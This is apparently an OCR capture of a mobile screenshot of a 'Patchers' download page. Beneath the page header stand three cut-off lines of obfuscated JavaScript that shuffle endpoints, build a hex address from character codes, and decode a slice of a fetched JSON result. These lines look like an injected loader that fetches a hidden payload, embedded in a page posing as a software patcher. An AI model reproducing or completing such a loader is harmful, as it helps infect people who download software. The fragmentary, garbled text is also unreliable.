
Skip
to
content
Leave a Comment
/
Patchers
/ By
swciii
Hash sum: 4a9768429e80dfc115ae45ffe0
Last update: 2026-06-23
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin